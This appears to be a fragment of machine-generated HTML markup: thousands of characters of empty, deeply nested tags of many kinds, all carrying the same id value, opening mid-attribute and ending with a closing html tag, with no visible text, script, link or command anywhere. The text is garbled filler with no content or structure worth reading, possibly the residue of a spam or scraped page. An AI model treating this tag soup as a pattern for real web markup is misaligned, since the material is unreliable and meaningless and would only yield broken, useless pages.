id='m0rhr'></strike></div></form></kbd></label></i></acronym><bdo id='m0rhr'></bdo><strike id='m0rhr'><table id='m0rhr'></table></strike></small><strike id='m0rhr'></strike><abbr id='m0rhr'></abbr><tbody id='m0rhr'></tbody><sup id='m0rhr'></sup><code id='m0rhr'><ul id='m0rhr'><tfoot id='m0rhr'></tfoot></ul></code><bdo id='m0rhr'></bdo><tr id='m0rhr'></tr><sup id='m0rhr'></sup><abbr id='m0rhr'></abbr><dfn id='m0rhr'><dir id='m0rhr'><p id='m0rhr'></p></dir><small id='m0rhr'><div id='m0rhr'></div></small></dfn><th id='m0rhr'><noscript id='m0rhr'></noscript></th><address id='m0rhr'><abbr id='m0rhr'></abbr><big id='m0rhr'></big></address><ol id='m0rhr'><dd id='m0rhr'><address id='m0rhr'></address></dd></ol><sub id='m0rhr'><optgroup id='m0rhr'></optgroup><thead id='m0rhr'></thead></sub><th id='m0rhr'><del id='m0rhr'></del></th><dd id='m0rhr'><small id='m0rhr'></small></dd><option id='m0rhr'><thead id='m0rhr'></thead></option><blockquote id='m0rhr'></blockquote><option id='m0rhr'></option><noframes id='m0rhr'><legend id='m0rhr'><style id='m0rhr'><dir id='m0rhr'><q id='m0rhr'></q></dir></style></legend></noframes><u id='m0rhr'></u><table id='m0rhr'><table id='m0rhr'><dir id='m0rhr'><thead id='m0rhr'><dl id='m0rhr'><td id='m0rhr'></td></dl></thead></dir><noframes id='m0rhr'><i id='m0rhr'><tr id='m0rhr'><dt id='m0rhr'><q id='m0rhr'><span id='m0rhr'><b id='m0rhr'><form id='m0rhr'><ins id='m0rhr'></ins><ul id='m0rhr'></ul><sub id='m0rhr'></sub></form><legend id='m0rhr'></legend><bdo id='m0rhr'><pre id='m0rhr'><center id='m0rhr'></center></pre></bdo></b><th id='m0rhr'></th></span></q></dt></tr></i></noframes><em id='m0rhr'><optgroup id='m0rhr'><dfn id='m0rhr'><del id='m0rhr'><code id='m0rhr'></code></del></dfn></optgroup></em><noframes id='m0rhr'><div id='m0rhr'><tfoot id='m0rhr'></tfoot><dl id='m0rhr'><fieldset id='m0rhr'></fieldset></dl></div></noframes><label id='m0rhr'></label></table><tfoot id='m0rhr'></tfoot></table><span id='m0rhr'></span><dfn id='m0rhr'></dfn><tr id='m0rhr'></tr><th id='m0rhr'><tt id='m0rhr'></tt><dd id='m0rhr'></dd></th><optgroup id='m0rhr'></optgroup><blockquote id='m0rhr'></blockquote><center id='m0rhr'></center><em id='m0rhr'><kbd id='m0rhr'></kbd><li id='m0rhr'><span id='m0rhr'></span></li><pre id='m0rhr'></pre></em><ol id='m0rhr'><tt id='m0rhr'><label id='m0rhr'><kbd id='m0rhr'></kbd></label></tt></ol><sub id='m0rhr'><sup id='m0rhr'><dl id='m0rhr'></dl><td id='m0rhr'></td><tt id='m0rhr'><blockquote id='m0rhr'><big id='m0rhr'><ol id='m0rhr'><tt id='m0rhr'><code id='m0rhr'><p id='m0rhr'></p><small id='m0rhr'><li id='m0rhr'></li><button id='m0rhr'><tfoot id='m0rhr'><i id='m0rhr'></i></tfoot></button><tbody id='m0rhr'><em id='m0rhr'></em></tbody></small></code></tt></ol></big><q id='m0rhr'><i id='m0rhr'><span id='m0rhr'></span><dt id='m0rhr'><ol id='m0rhr'></ol><b id='m0rhr'></b><strike id='m0rhr'><dir id='m0rhr'></dir></strike></dt><legend id='m0rhr'></legend><tr id='m0rhr'><optgroup id='m0rhr'><label id='m0rhr'><select id='m0rhr'><tt id='m0rhr'><blockquote id='m0rhr'></blockquote></tt></select></label></optgroup></tr><b id='m0rhr'></b></i><dfn id='m0rhr'></dfn></q></blockquote></tt></sup></sub><option id='m0rhr'></option><td id='m0rhr'><big id='m0rhr'><tfoot id='m0rhr'></tfoot></big><strong id='m0rhr'></strong></td><tfoot id='m0rhr'></tfoot><tfoot id='m0rhr'><pre id='m0rhr'><acronym id='m0rhr'><table id='m0rhr'><dir id='m0rhr'></dir></table></acronym></pre></tfoot><tt id='m0rhr'></tt><strong id='m0rhr'><u id='m0rhr'><div id='m0rhr'><div id='m0rhr'><q id='m0rhr'></q></div><strong id='m0rhr'><dt id='m0rhr'><sub id='m0rhr'><li id='m0rhr'></li></sub></dt></strong></div></u></strong><big id='m0rhr'></big><th id='m0rhr'></th><dd id='m0rhr'><center id='m0rhr'></center></dd><td id='m0rhr'></td><ol id='m0rhr'><dd id='m0rhr'><th id='m0rhr'></th></dd></ol><dt id='m0rhr'><div id='m0rhr'><abbr id='m0rhr'><strike id='m0rhr'></strike></abbr></div></dt><center id='m0rhr'></center><center id='m0rhr'></center><bdo id='m0rhr'><dd id='m0rhr'><abbr id='m0rhr'><strike id='m0rhr'></strike><ul id='m0rhr'><del id='m0rhr'><q id='m0rhr'><tbody id='m0rhr'><noframes id='m0rhr'><bdo id='m0rhr'></bdo><ul id='m0rhr'></ul></noframes></tbody></q></del></ul><big id='m0rhr'><big id='m0rhr'><dt id='m0rhr'><acronym id='m0rhr'></acronym><q id='m0rhr'><select id='m0rhr'><center id='m0rhr'><dir id='m0rhr'></dir></center></select><noscript id='m0rhr'><strong id='m0rhr'><tr id='m0rhr'></tr></strong><label id='m0rhr'></label><strike id='m0rhr'></strike><option id='m0rhr'><u id='m0rhr'><ol id='m0rhr'><blockquote id='m0rhr'></blockquote></ol></u></option><table id='m0rhr'></table></noscript><i id='m0rhr'><abbr id='m0rhr'></abbr></i><thead id='m0rhr'><strong id='m0rhr'><b id='m0rhr'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='m0rhr'></acronym><sub id='m0rhr'></sub><optgroup id='m0rhr'><del id='m0rhr'><optgroup id='m0rhr'></optgroup></del><button id='m0rhr'></button></optgroup><ul id='m0rhr'><em id='m0rhr'></em><dir id='m0rhr'><td id='m0rhr'></td><address id='m0rhr'></address><td id='m0rhr'></td><thead id='m0rhr'><thead id='m0rhr'></thead><ul id='m0rhr'></ul></thead></dir><del id='m0rhr'></del><thead id='m0rhr'></thead></ul><acronym id='m0rhr'></acronym></bdo><legend id='m0rhr'><font id='m0rhr'><font id='m0rhr'><span id='m0rhr'><tr id='m0rhr'><option id='m0rhr'></option></tr></span></font></font></legend><tbody id='m0rhr'><b id='m0rhr'><select id='m0rhr'></select></b></tbody><div id='m0rhr'><form id='m0rhr'></form><fieldset id='m0rhr'><pre id='m0rhr'><kbd id='m0rhr'><u id='m0rhr'><form id='m0rhr'><li id='m0rhr'><th id='m0rhr'><dt id='m0rhr'></dt></th></li><span id='m0rhr'></span></form><address id='m0rhr'></address></u><u id='m0rhr'><tt id='m0rhr'></tt></u></kbd></pre><p id='m0rhr'></p></fieldset></div><tbody id='m0rhr'><blockquote id='m0rhr'><style id='m0rhr'></style></blockquote><u id='m0rhr'></u></tbody><fieldset id='m0rhr'></fieldset><form id='m0rhr'></form><li id='m0rhr'><abbr id='m0rhr'></abbr></li><acronym id='m0rhr'></acronym><tt id='m0rhr'><dl id='m0rhr'></dl></tt><fieldset id='m0rhr'></fieldset><em id='m0rhr'></em><b id='m0rhr'></b><p id='m0rhr'></p><tbody id='m0rhr'><address id='m0rhr'></address><dd id='m0rhr'></dd></tbody><dir id='m0rhr'></dir><tbody id='m0rhr'></tbody><ul id='m0rhr'><select id='m0rhr'></select></ul><td id='m0rhr'></td><kbd id='m0rhr'><tt id='m0rhr'><q id='m0rhr'></q></tt></kbd><tfoot id='m0rhr'><select id='m0rhr'><abbr id='m0rhr'></abbr><table id='m0rhr'></table></select></tfoot><em id='m0rhr'><optgroup id='m0rhr'><label id='m0rhr'></label><ol id='m0rhr'><dir id='m0rhr'><label id='m0rhr'></label><form id='m0rhr'><thead id='m0rhr'><tbody id='m0rhr'></tbody></thead></form></dir><table id='m0rhr'><form id='m0rhr'><table id='m0rhr'><legend id='m0rhr'><li id='m0rhr'></li><big id='m0rhr'><span id='m0rhr'><optgroup id='m0rhr'><span id='m0rhr'></span></optgroup></span></big></legend><noscript id='m0rhr'></noscript><div id='m0rhr'><code id='m0rhr'><sup id='m0rhr'><kbd id='m0rhr'></kbd></sup><thead id='m0rhr'><small id='m0rhr'></small></thead></code></div><dt id='m0rhr'></dt></table></form></table><abbr id='m0rhr'><small id='m0rhr'></small></abbr></ol></optgroup><abbr id='m0rhr'><optgroup id='m0rhr'></optgroup></abbr><sup id='m0rhr'></sup><abbr id='m0rhr'><style id='m0rhr'><strike id='m0rhr'><b id='m0rhr'><i id='m0rhr'></i></b></strike></style></abbr></em><table id='m0rhr'></table><dl id='m0rhr'></dl><strike id='m0rhr'></strike><tt id='m0rhr'><p id='m0rhr'></p></tt><div id='m0rhr'><noscript id='m0rhr'></noscript><dt id='m0rhr'><bdo id='m0rhr'><strong id='m0rhr'><sup id='m0rhr'><acronym id='m0rhr'></acronym></sup></strong></bdo><blockquote id='m0rhr'><tbody id='m0rhr'></tbody><tbody id='m0rhr'><dl id='m0rhr'></dl><del id='m0rhr'></del><ins id='m0rhr'><dfn id='m0rhr'><button id='m0rhr'></button></dfn></ins><td id='m0rhr'></td><option id='m0rhr'></option><tbody id='m0rhr'><sub id='m0rhr'><acronym id='m0rhr'><font id='m0rhr'><ins id='m0rhr'></ins></font><tr id='m0rhr'></tr></acronym></sub></tbody><dir id='m0rhr'></dir><address id='m0rhr'><bdo id='m0rhr'></bdo></address></tbody></blockquote><form id='m0rhr'><q id='m0rhr'><dd id='m0rhr'><fieldset id='m0rhr'></fieldset></dd></q></form><ol id='m0rhr'></ol><tfoot id='m0rhr'></tfoot></dt></div><pre id='m0rhr'><tt id='m0rhr'></tt><noframes id='m0rhr'></noframes></pre><dir id='m0rhr'><tt id='m0rhr'><q id='m0rhr'></q><select id='m0rhr'><dir id='m0rhr'></dir><ins id='m0rhr'><li id='m0rhr'></li></ins><small id='m0rhr'><ul id='m0rhr'></ul></small><pre id='m0rhr'></pre></select></tt><ul id='m0rhr'></ul></dir><th id='m0rhr'></th><ol id='m0rhr'><sup id='m0rhr'><i id='m0rhr'><pre id='m0rhr'><table id='m0rhr'></table></pre></i></sup></ol><option id='m0rhr'></option><dt id='m0rhr'></dt><sup id='m0rhr'></sup><big id='m0rhr'></big><thead id='m0rhr'></thead><p id='m0rhr'></p><td id='m0rhr'><acronym id='m0rhr'><div id='m0rhr'><tt id='m0rhr'></tt></div><fieldset id='m0rhr'></fieldset><bdo id='m0rhr'></bdo><em id='m0rhr'><font id='m0rhr'></font></em></acronym></td><dir id='m0rhr'></dir><u id='m0rhr'></u><strong id='m0rhr'><td id='m0rhr'></td></strong><tt id='m0rhr'></tt><q id='m0rhr'><legend id='m0rhr'><bdo id='m0rhr'><bdo id='m0rhr'><legend id='m0rhr'><b id='m0rhr'><strong id='m0rhr'><label id='m0rhr'><sup id='m0rhr'><u id='m0rhr'><sup id='m0rhr'></sup></u><big id='m0rhr'></big><select id='m0rhr'></select></sup><p id='m0rhr'></p></label></strong></b></legend></bdo><noscript id='m0rhr'></noscript><dt id='m0rhr'></dt></bdo></legend></q><small id='m0rhr'></small><b id='m0rhr'></b><li id='m0rhr'><p id='m0rhr'><label id='m0rhr'><table id='m0rhr'><sup id='m0rhr'><em id='m0rhr'></em></sup></table><blockquote id='m0rhr'></blockquote></label></p></li><blockquote id='m0rhr'></blockquote><dd id='m0rhr'><thead id='m0rhr'></thead><abbr id='m0rhr'><noscript id='m0rhr'><tbody id='m0rhr'><style id='m0rhr'><sup id='m0rhr'><pre id='m0rhr'></pre></sup><em id='m0rhr'></em></style></tbody><optgroup id='m0rhr'><tbody id='m0rhr'><kbd id='m0rhr'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='m0rhr'></tfoot><big id='m0rhr'><thead id='m0rhr'></thead></big></div></html>